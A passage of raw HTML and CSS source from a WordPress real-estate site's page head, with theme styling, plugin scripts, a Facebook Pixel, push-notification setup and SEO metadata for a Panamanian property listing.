      }
    
      .header-v1 {
        background-color: #004274;
        border-bottom: 1px solid #004274; 
      }

      .header-v1 a.nav-link {
        color: #ffffff; 
      }

      .header-v1 a.nav-link:hover,
      .header-v1 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }
      .header-desktop .main-nav .nav-link {
          letter-spacing: 0.0px;
      }
    
      .header-v2 .header-top,
      .header-v5 .header-top,
      .header-v2 .header-contact-wrap {
        background-color: #ffffff; 
      }

      .header-v2 .header-bottom, 
      .header-v5 .header-bottom {
        background-color: #004274;
      }

      .header-v2 .header-contact-wrap .header-contact-right, .header-v2 .header-contact-wrap .header-contact-right a, .header-contact-right a:hover, header-contact-right a:active {
        color: #004274; 
      }

      .header-v2 .header-contact-left {
        color: #004274; 
      }

      .header-v2 .header-bottom,
      .header-v2 .navbar-nav > li,
      .header-v2 .navbar-nav > li:first-of-type,
      .header-v5 .header-bottom,
      .header-v5 .navbar-nav > li,
      .header-v5 .navbar-nav > li:first-of-type {
        border-color: rgba(255,255,255,0.2);
      }

      .header-v2 a.nav-link,
      .header-v5 a.nav-link {
        color: #ffffff; 
      }

      .header-v2 a.nav-link:hover,
      .header-v2 a.nav-link:active,
      .header-v5 a.nav-link:hover,
      .header-v5 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v2 .header-contact-right a:hover, 
      .header-v2 .header-contact-right a:active,
      .header-v3 .header-contact-right a:hover, 
      .header-v3 .header-contact-right a:active {
        background-color: transparent;
      }

      .header-v2 .header-social-icons a,
      .header-v5 .header-social-icons a {
        color: #004274; 
      }
    
      .header-v3 .header-top {
        background-color: #ffffff; 
      }

      .header-v3 .header-bottom {
        background-color: #004272; 
      }

      .header-v3 .header-contact,
      .header-v3-mobile {
        background-color: #00aeef;
        color: #ffffff; 
      }

      .header-v3 .header-bottom,
      .header-v3 .login-register,
      .header-v3 .navbar-nav > li,
      .header-v3 .navbar-nav > li:first-of-type {
        border-color: ; 
      }

      .header-v3 a.nav-link, 
      .header-v3 .header-contact-right a:hover, .header-v3 .header-contact-right a:active {
        color: #003a6b; 
      }

      .header-v3 a.nav-link:hover,
      .header-v3 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(26,94,158,1); 
      }

      .header-v3 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-v4 {
        background-color: #0c6980; 
      }

      .header-v4 a.nav-link {
        color: #ffffff; 
      }

      .header-v4 a.nav-link:hover,
      .header-v4 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(0, 174, 255, 0.1); 
      }
    
      .header-v6 .header-top {
        background-color: #00AEEF; 
      }

      .header-v6 a.nav-link {
        color: #FFFFFF; 
      }

      .header-v6 a.nav-link:hover,
      .header-v6 a.nav-link:active {
        color: #00aeff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-v6 .header-social-icons a {
        color: #FFFFFF; 
      }
    
      .header-mobile {
        background-color: #009f97; 
      }
      .header-mobile .toggle-button-left,
      .header-mobile .toggle-button-right {
        color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav,
      .nav-mobile .navi-login-register {
        background-color: #ffffff; 
      }

      .nav-mobile .logged-in-nav a,
      .nav-mobile .main-nav .nav-item .nav-item a,
      .nav-mobile .main-nav .nav-item a,
      .navi-login-register .main-nav .nav-item a {
        color: #666666;
        border-bottom: 1px solid #000000;
        background-color: #ffffff;
      }

      .nav-mobile .btn-create-listing,
      .navi-login-register .btn-create-listing {
        color: #fff;
        border: 1px solid #009f97;
        background-color: #009f97; 
      }

      .nav-mobile .btn-create-listing:hover, .nav-mobile .btn-create-listing:active,
      .navi-login-register .btn-create-listing:hover,
      .navi-login-register .btn-create-listing:active {
        color: #fff;
        border: 1px solid #009f97;
        background-color: rgba(0, 174, 255, 0.65); 
      }
    
      .header-transparent-wrap .header-v4 {
        background-color: transparent;
        border-bottom: 1px none rgba(255,255,255,0.3); 
      }

      .header-transparent-wrap .header-v4 a {
        color: #ffffff; 
      }

      .header-transparent-wrap .header-v4 a:hover,
      .header-transparent-wrap .header-v4 a:active {
        color: #1bb195;
        background-color: rgba(255, 255, 255, 0.1); 
      }
    
      .main-nav .navbar-nav .nav-item .dropdown-menu,
      .login-register .login-register-nav li .dropdown-menu {
        background-color: rgba(255,255,255,0.95); 
      }

      .login-register .login-register-nav li .dropdown-menu:before {
          border-left-color: rgba(255,255,255,0.95);
          border-top-color: rgba(255,255,255,0.95);
      }

      .main-nav .navbar-nav .nav-item .nav-item a,
      .login-register .login-register-nav li .dropdown-menu .nav-item a {
        color: #888888;
        border-bottom: 1px solid #e6e6e6; 
      }

      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
        color: #1bb195; 
      }
      .main-nav .navbar-nav .nav-item .nav-item a:hover,
      .main-nav .navbar-nav .nav-item .nav-item a:active,
      .login-register .login-register-nav li .dropdown-menu .nav-item a:hover {
          background-color: rgba(0, 174, 255, 0.1);
      }
    
      .header-main-wrap .btn-create-listing {
        color: #1bb195;
        border: 1px solid #f7941d;
        background-color: #ffffff; 
      }

      .header-main-wrap .btn-create-listing:hover,
      .header-main-wrap .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #009f97;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .header-v4 .btn-create-listing {
        color: #ffffff;
        border: 1px solid #ffffff;
        background-color: rgba(255,255,255,0.2); 
      }

      .header-transparent-wrap .header-v4 .btn-create-listing:hover,
      .header-transparent-wrap .header-v4 .btn-create-listing:active {
        color: rgba(255,255,255,1);
        border: 1px solid #f7941d;
        background-color: rgba(0,159,151,1); 
      }
    
      .header-transparent-wrap .logged-in-nav a,
      .logged-in-nav a {
        color: #2e3e49;
        border-color: #e6e6e6;
        background-color: #FFFFFF; 
      }

      .header-transparent-wrap .logged-in-nav a:hover,
      .header-transparent-wrap .logged-in-nav a:active,
      .logged-in-nav a:hover,
      .logged-in-nav a:active {
        color: #2e3e49;
        background-color: rgba(204,204,204,0.15);
        border-color: #e6e6e6; 
      }
    
      .form-control::-webkit-input-placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }
      .bootstrap-select > .dropdown-toggle.bs-placeholder, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:active, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:focus, 
      .bootstrap-select > .dropdown-toggle.bs-placeholder:hover {
        color: #a1a7a8; 
      }
      .form-control::placeholder,
      .search-banner-wrap ::-webkit-input-placeholder,
      .advanced-search ::-webkit-input-placeholder,
      .advanced-search-banner-wrap ::-webkit-input-placeholder,
      .overlay-search-advanced-module ::-webkit-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap ::-moz-placeholder,
      .advanced-search ::-moz-placeholder,
      .advanced-search-banner-wrap ::-moz-placeholder,
      .overlay-search-advanced-module ::-moz-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-ms-input-placeholder,
      .advanced-search :-ms-input-placeholder,
      .advanced-search-banner-wrap ::-ms-input-placeholder,
      .overlay-search-advanced-module ::-ms-input-placeholder {
        color: #a1a7a8; 
      }

      .search-banner-wrap :-moz-placeholder,
      .advanced-search :-moz-placeholder,
      .advanced-search-banner-wrap :-moz-placeholder,
      .overlay-search-advanced-module :-moz-placeholder {
        color: #a1a7a8; 
      }

      .advanced-search .form-control,
      .advanced-search .bootstrap-select > .btn,
      .location-trigger,
      .vertical-search-wrap .form-control,
      .vertical-search-wrap .bootstrap-select > .btn,
      .step-search-wrap .form-control,
      .step-search-wrap .bootstrap-select > .btn,
      .advanced-search-banner-wrap .form-control,
      .advanced-search-banner-wrap .bootstrap-select > .btn,
      .search-banner-wrap .form-control,
      .search-banner-wrap .bootstrap-select > .btn,
      .overlay-search-advanced-module .form-control,
      .overlay-search-advanced-module .bootstrap-select > .btn,
      .advanced-search-v2 .advanced-search-btn,
      .advanced-search-v2 .advanced-search-btn:hover {
        border-color: #cccccc; 
      }

      .advanced-search-nav,
      .search-expandable,
      .overlay-search-advanced-module {
        background-color: #FFFFFF; 
      }
      .btn-search {
        color: #ffffff;
        background-color: #009f97;
        border-color: #009f97;
      }
      .btn-search:hover, .btn-search:active  {
        color: #ffffff;
        background-color: #1bb195;
        border-color: #1bb195;
      }
      .advanced-search-btn {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:hover, .advanced-search-btn:active {
        color: #000000;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .advanced-search-btn:focus {
        color: #666666;
        background-color: #ffffff;
        border-color: #dce0e0; 
      }
      .search-expandable-label {
        color: #ffffff;
        background-color: #1bb195;
      }
      .advanced-search-nav {
        padding-top: 10px;
        padding-bottom: 10px;
      }
      .features-list-wrap .control--checkbox,
      .features-list-wrap .control--radio,
      .range-text, 
      .features-list-wrap .control--checkbox, 
      .features-list-wrap .btn-features-list, 
      .overlay-search-advanced-module .search-title, 
      .overlay-search-advanced-module .overlay-search-module-close {
          color: #222222;
      }
      .advanced-search-half-map {
        background-color: #FFFFFF; 
      }
      .advanced-search-half-map .range-text, 
      .advanced-search-half-map .features-list-wrap .control--checkbox, 
      .advanced-search-half-map .features-list-wrap .btn-features-list {
          color: #222222;
      }
    
      .save-search-btn {
          border-color: #28a745 ;
          background-color: #28a745 ;
          color: #ffffff ;
      }
      .save-search-btn:hover,
      .save-search-btn:active {
          border-color: #28a745;
          background-color: #28a745 ;
          color: #ffffff ;
      }
    .label-featured {
      background-color: #009f97;
      color: #ffffff; 
    }
    
    .dashboard-side-wrap {
      background-color: #00365e; 
    }

    .side-menu a {
      color: #ffffff; 
    }

    .side-menu a.active,
    .side-menu .side-menu-parent-selected > a,
    .side-menu-dropdown a,
    .side-menu a:hover {
      color: #4cc6f4; 
    }
    .dashboard-side-menu-wrap .side-menu-dropdown a.active {
      color: #00aeff
    }
    
      .detail-wrap {
        background-color: rgba(217,217,217,0.1);
        border-color: #d6d6d6; 
      }
    .top-bar-wrap,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu {
      background-color: #262626;
    }
    .top-bar-wrap a,
    .top-bar-contact,
    .top-bar-slogan,
    .top-bar-wrap .btn,
    .top-bar-wrap .dropdown-menu,
    .switcher-wrap .dropdown-menu,
    .top-bar-wrap .navbar-toggler {
      color: #ffffff;
    }
    .top-bar-wrap a:hover,
    .top-bar-wrap a:active,
    .top-bar-wrap .btn:hover,
    .top-bar-wrap .btn:active,
    .top-bar-wrap .dropdown-menu li:hover,
    .top-bar-wrap .dropdown-menu li:active,
    .switcher-wrap .dropdown-menu li:hover,
    .switcher-wrap .dropdown-menu li:active {
      color: rgba(0,174,239,0.75);
    }
    .class-energy-indicator:nth-child(1) {
        background-color: #33a357;
    }
    .class-energy-indicator:nth-child(2) {
        background-color: #79b752;
    }
    .class-energy-indicator:nth-child(3) {
        background-color: #c3d545;
    }
    .class-energy-indicator:nth-child(4) {
        background-color: #fff12c;
    }
    .class-energy-indicator:nth-child(5) {
        background-color: #edb731;
    }
    .class-energy-indicator:nth-child(6) {
        background-color: #d66f2c;
    }
    .class-energy-indicator:nth-child(7) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(8) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(9) {
        background-color: #cc232a;
    }
    .class-energy-indicator:nth-child(10) {
        background-color: #cc232a;
    }
    
      .agent-detail-page-v2 .agent-profile-wrap { background-color:#0e4c7b }
      .agent-detail-page-v2 .agent-list-position a, .agent-detail-page-v2 .agent-profile-header h1, .agent-detail-page-v2 .rating-score-text, .agent-detail-page-v2 .agent-profile-address address, .agent-detail-page-v2 .badge-success { color:#ffffff }

      .agent-detail-page-v2 .all-reviews, .agent-detail-page-v2 .agent-profile-cta a { color:#00aeff }
    
    .footer-top-wrap {
      background-color: #181818; 
    }

    .footer-bottom-wrap {
      background-color: #000000; 
    }

    .footer-top-wrap,
    .footer-top-wrap a,
    .footer-bottom-wrap,
    .footer-bottom-wrap a,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-amenities,
    .footer-top-wrap .property-item-widget .right-property-item-widget-wrap .item-price-wrap,
    .footer-top-wrap .blog-post-content-widget h4 a,
    .footer-top-wrap .blog-post-content-widget,
    .footer-top-wrap .form-tools .control,
    .footer-top-wrap .slick-dots li.slick-active button:before,
    .footer-top-wrap .slick-dots li button::before,
    .footer-top-wrap .widget ul:not(.item-amenities):not(.item-price-wrap):not(.contact-list):not(.dropdown-menu):not(.nav-tabs) li span {
      color: #ffffff; 
    }
    
          .footer-top-wrap a:hover,
          .footer-bottom-wrap a:hover,
          .footer-top-wrap .blog-post-content-widget h4 a:hover {
            color: rgba(0,159,151,1); 
          }
        .houzez-osm-cluster {
            background-image: url(https://metropormetro.com/wp-content/themes/houzez/img/map/cluster-icon.png);
            text-align: center;
            color: #fff;
            width: 48px;
            height: 48px;
            line-height: 48px;
        }
    section.top-banner-wrap.slider-revolution-wrap {
    height: auto;
}
/*# sourceURL=houzez-style-inline-css */
</style>
<link rel='stylesheet' id='leaflet-css' href='https://unpkg.com/leaflet@1.7.1/dist/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='simple-favorites-css' href='https://metropormetro.com/wp-content/plugins/favorites/assets/css/favorites.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='login-with-ajax-css' href='https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/widget.css?ver=4.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='griwpc-recaptcha-style-css' href='https://metropormetro.com/wp-content/plugins/recaptcha-in-wp-comments-form/css/recaptcha.css?ver=9.1.2' type='text/css' media='all' />
<style id='griwpc-recaptcha-style-inline-css' type='text/css'>
.google-recaptcha-container{display:block;clear:both;}
/*# sourceURL=griwpc-recaptcha-style-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://metropormetro.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://metropormetro.com/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300&#038;display=swap&#038;ver=1704316756" /></noscript><script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-includes/js/jquery/jquery-migrate.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xoo-aff-js-js-extra">
/* <![CDATA[ */
var xoo_aff_localize = {"adminurl":"https://metropormetro.com/wp-admin/admin-ajax.php","password_strength":{"min_password_strength":3,"i18n_password_error":"Por favor, introduce una contrase\u00f1a m\u00e1s fuerte.","i18n_password_hint":"Sugerencia: La contrase\u00f1a debe ser de al menos doce caracteres. Para hacerla m\u00e1s fuerte usa may\u00fasculas y min\u00fasculas, n\u00fameros y s\u00edmbolos como ! &quot; ? $ % ^ y )."}};
//# sourceURL=xoo-aff-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/easy-login-woocommerce/xoo-form-fields-fw/assets/js/xoo-aff-js.js?ver=2.1.0" id="xoo-aff-js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.15" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.15" async id="revmin-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://metropormetro.com","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://apis.google.com/js/platform.js?ver=6.9" id="google-social-login-js"></script>
<script type="text/javascript" id="favorites-js-extra">
/* <![CDATA[ */
var favorites_data = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","nonce":"587804e81f","favorite":"Favorito \u003Ci class=\"sf-icon-star-empty\"\u003E\u003C/i\u003E","favorited":"En favoritos \u003Ci class=\"sf-icon-star-full\"\u003E\u003C/i\u003E","includecount":"","indicate_loading":"1","loading_text":"Cargando","loading_image":"\u003Cspan class=\"sf-icon-spinner-wrapper\"\u003E\u003Ci class=\"sf-icon-spinner\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_active":"\u003Cspan class=\"sf-icon-spinner-wrapper active\"\u003E\u003Ci class=\"sf-icon-spinner active\"\u003E\u003C/i\u003E\u003C/span\u003E","loading_image_preload":"","cache_enabled":"1","button_options":{"button_type":{"label":"Favorito","icon":"\u003Ci class=\"sf-icon-favorite\"\u003E\u003C/i\u003E","icon_class":"sf-icon-favorite","state_default":"Favorito","state_active":"En favoritos"},"custom_colors":false,"box_shadow":false,"include_count":false,"default":{"background_default":false,"border_default":false,"text_default":false,"icon_default":false,"count_default":false},"active":{"background_active":false,"border_active":false,"text_active":false,"icon_active":false,"count_active":false}},"authentication_modal_content":"\u003Cp\u003EPlease login to add favorites.\u003C/p\u003E\n\u003Cp\u003E\u003Ca href=\"#\" data-favorites-modal-close=\"\"\u003EDismiss this notice\u003C/a\u003E\u003C/p\u003E\n","authentication_redirect":"","dev_mode":"","logged_in":"","user_id":"0","authentication_redirect_url":"https://metropormetro.com/Lp_NN80MT"};
//# sourceURL=favorites-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/favorites/assets/js/favorites.min.js?ver=2.3.6" id="favorites-js"></script>
<script type="text/javascript" id="login-with-ajax-js-extra">
/* <![CDATA[ */
var LWA = {"ajaxurl":"https://metropormetro.com/wp-admin/admin-ajax.php","off":""};
//# sourceURL=login-with-ajax-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/templates/login-with-ajax.legacy.min.js?ver=4.5.1" id="login-with-ajax-js"></script>
<script type="text/javascript" src="https://metropormetro.com/wp-content/plugins/login-with-ajax/ajaxify/ajaxify.min.js?ver=4.5.1" id="login-with-ajax-ajaxify-js"></script>
<link rel="https://api.w.org/" href="https://metropormetro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metropormetro.com/wp-json/wp/v2/properties/30113" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metropormetro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://metropormetro.com/?p=30113' />
<meta name="generator" content="Redux 4.5.10" /><a id="fixed_whatsapp" class="fa fa-whatsapp botonfijo" href="https://api.whatsapp.com/send?phone=50762628261" target="_blank" rel="noopener"></a> <!-- Favicon --><link rel="shortcut icon" href="https://metropormetro.com/wp-content/uploads/2016/06/favicon.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" href="https://metropormetro.com/wp-content/uploads/2016/06/icon57x57.png"><!-- Apple iPhone Retina Icon --><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://metropormetro.com/wp-content/uploads/2016/06/icon114x114.png"><!-- Apple iPhone Icon --><link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://metropormetro.com/wp-content/uploads/2016/06/icon72x72.png">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">

<!-- WooCommerce Facebook Integration Begin -->
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '151835285350846', {}, {
    "agent": "woocommerce-10.4.3-1.7.5"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "10.4.3",
    "pluginVersion": "1.7.5"
});

<!-- Support AJAX add to cart -->
if(typeof jQuery != 'undefined') {
  jQuery(document).ready(function($){
    jQuery('body').on('added_to_cart', function(event) {

      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });

    });
  });
}
<!-- End Support AJAX add to cart -->

</script>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
<!-- WooCommerce Facebook Integration end -->
      
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=151835285350846&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    <!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://metropormetro.com/propiedad/en-venta-finca-residencial-con-casa-y-estructuras-en-oc/" />
<meta name="description" content="HERMOSA FINCA CON ESTRUCTURAS COMPLETAS en Conaca, Provincia de Veraguas, en la desviación hacia Ocú, Provincia de Herrera. A 20 minutos de Santiago de Vera ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/metropormetro.com\/#schema-publishing-organization","url":"https:\/\/metropormetro.com","name":"MetroPorMetro"},{"@type":"WebSite","@id":"https:\/\/metropormetro.com\/#schema-website","url":"https:\/\/metropormetro.com","name":"MetroPorMetro","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/metropormetro.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/metropormetro.com\/propiedad\/en-venta-finca-residencial-con-casa-y-estructuras-en-oc?page&property=en-venta-finca-residencial-con-casa-y-estructuras-en-oc&post_type=property&name=en-venta-finca-residencial-con-casa-y-estructuras-en-oc\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/metropormetro.com"},{"@type":"ListItem","position":2,"name":"Propiedades","item":"https:\/\/metropormetro.com\/propiedad\/"},{"@type":"ListItem","position":3,"name":"En venta finca residencial con casa y estructuras en Oc&uacute;"}]},{"@type":"Person","@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author","name":"Acobir MLS","url":"https:\/\/metropormetro.com\/author\/acobir\/"},{"@type":"WebPage","@id":"https:\/\/metropormetro.com\/propiedad\/en-venta-finca-residencial-con-casa-y-estructuras-en-oc\/#schema-webpage","isPartOf":{"@id":"https:\/\/metropormetro.com\/#schema-website"},"publisher":{"@id":"https:\/\/metropormetro.com\/#schema-publishing-organization"},"url":"https:\/\/metropormetro.com\/propiedad\/en-venta-finca-residencial-con-casa-y-estructuras-en-oc\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/metropormetro.com\/propiedad\/en-venta-finca-residencial-con-casa-y-estructuras-en-oc\/#schema-webpage"},"author":{"@id":"https:\/\/metropormetro.com\/author\/acobir\/#schema-author"},"publisher":{"@id":"https:\/\/metropormetro.com\/#schema-publishing-organization"},"dateModified":"2021-02-19T09:48:09","datePublished":"2021-02-15T08:41:53","headline":"En venta finca residencial con casa y estructuras en Oc&uacute; | MetroPorMetro","description":"HERMOSA FINCA CON ESTRUCTURAS COMPLETAS en Conaca, Provincia de Veraguas, en la desviaci\u00f3n hacia Oc\u00fa, Provincia de Herrera. A 20 minutos de Santiago de Vera ...","name":"En venta finca residencial con casa y estructuras en Oc&uacute;","image":{"@type":"ImageObject","@id":"https:\/\/metropormetro.com\/propiedad\/en-venta-finca-residencial-con-casa-y-estructuras-en-oc\/#schema-article-image","url":"https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/02\/REListing-1384686-Photo1.jpg","height":480,"width":640},"thumbnailUrl":"https:\/\/metropormetro.com\/wp-content\/uploads\/2021\/02\/REListing-1384686-Photo1.jpg"}]}</script>
<!-- /SEO -->
      <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignalDeferred = window.OneSignalDeferred || [];

      OneSignalDeferred.push(function(OneSignal) {
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['serviceWorkerParam'] = { scope: '/' };
oneSignal_options['serviceWorkerPath'] = 'OneSignalSDKWorker.js.php';

        OneSignal.Notifications.setDefaultUrl("https://metropormetro.com");

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '8a5a4183-a17a-42c0-a6d3-3b825fee24b4';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Gracias por suscribirse";
oneSignal_options['welcomeNotification']['url'] = "https://metropormetro.com";
oneSignal_options['path'] = "https://metropormetro.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "Metropormetro.com";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Desea suscribirse a las notificaciones de metropormetro.com";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceptar";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['promptOptions']['siteName'] = "https://metropormetro.com";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Haga clic en permitir";
              OneSignal.init(window._oneSignalInitOptions);
                    });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.15 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
